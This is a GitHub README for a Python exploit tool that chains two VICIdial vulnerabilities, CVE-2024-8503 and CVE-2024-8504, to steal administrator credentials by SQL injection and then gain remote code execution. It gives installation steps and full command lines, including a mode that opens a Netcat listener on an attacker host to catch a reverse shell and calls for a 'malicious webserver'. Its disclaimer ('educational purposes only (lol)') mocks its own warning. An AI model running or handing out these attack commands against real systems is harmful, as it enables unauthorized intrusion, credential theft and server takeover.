GitHub:https://github.com/Chocapikk/CVE-2024-8504
Last Commit: September 14th, 2024
🚨 Overview
This repository contains a combined exploit for two critical vulnerabilities discovered in VICIdial by KoreLogic:
- CVE-2024-8503: Unauthenticated SQL Injection (SQLi)
- CVE-2024-8504: SQLi leading to Remote Code Execution (RCE)
These vulnerabilities allow an attacker to retrieve administrative credentials through SQLi and ultimately execute arbitrary code on the target server via an RCE attack.
🛑 Advisory:
- Vulnerability Type: SQL Injection (CVE-2024-8503) and SQLi to RCE (CVE-2024-8504)
- Affected Software: VICIdial
- Severity: Critical
- CVE IDs:
- CVE-2024-8503 (SQLi)
- CVE-2024-8504 (SQLi to RCE)
🔗 Vulnerability Advisories:
⚙️ Features
This exploit tool allows you to either:
- Retrieve administrator credentials via SQLi (CVE-2024-8503)
- Achieve RCE via SQLi and poisoned recording files (CVE-2024-8504)
The tool is based on KoreLogic’s original research, with enhancements made to:
- Separate the SQLi and RCE functionalities for more flexibility.
- Improve the user experience by simplifying execution and error handling.
- Provide a cleaner and more aesthetic output using
rich_click.
📜 Requirements
To use this exploit, you need:
- Python 3.10+
- A server where you can open TWO ports
- A target server running a vulnerable VICIdial instance
- Dependencies installed via
requirements.txt
⚙️ Installation
- Clone the repository:
git clone https://github.com/Chocapikk/CVE-2024-8504
cd CVE-2024-8504
- Install the dependencies:
pip install -r requirements.txt
🛠️ Usage
SQLi Mode (Retrieve Admin Credentials)

To perform only the SQL Injection attack and retrieve the administrative credentials, use the following command:
python exploit.py -u https://example.org
RCE Mode (Remote Code Execution)
Once you have the administrator credentials, or if you already know them, you can launch a full RCE attack by running the following command:
python exploit.py -b -u https://example.org \
-wh <webserver IP> -wp <webserver port> \
-lh <your IP> -lp <your listener port> \
-un <admin username> -pw <admin password>
The -b option binds the reverse shell to your listener IP and port. This command will start a Netcat listener on the specified port and wait for an incoming reverse shell.
⚠️ Replace<webserver IP>and<webserver port>with the values of your malicious webserver (where you execute the exploit) used to capture the reverse shell or inject payloads.
🌐 Usage Example with a server
It’s recommended to use a server where you can open ports to listen for reverse shells. Below are examples for both SQLi and RCE:
Example for SQLi:
python exploit.py -u https://example.org
Example for RCE:
python exploit.py -u https://example.org -wh <server IP> -wp 5000 -lh <server IP> -lp 1337 -un admin -pw password123 -b
✨ Improvements
- Separation of vulnerabilities: The tool clearly separates the execution of the SQLi and RCE functionalities, making it more flexible for different exploitation scenarios.
- Cleaner output: The output is more structured and easy to read, highlighting key steps and results.
- Bug fixes: Some bugs from the original exploit have been fixed to ensure smoother execution.
📄 Acknowledgements
This exploit is based on the original work by KoreLogic, and full credit goes to them for the discovery and initial PoC:
Special thanks to KoreLogic for the foundational work. This tool was adapted to improve ease of use, bug fixes, and better separation between the two vulnerabilities.
🛡️ Disclaimer
This tool is for educational purposes only (lol). Use of this exploit without explicit permission from the system owner is illegal. The author assumes no responsibility for the misuse of this tool.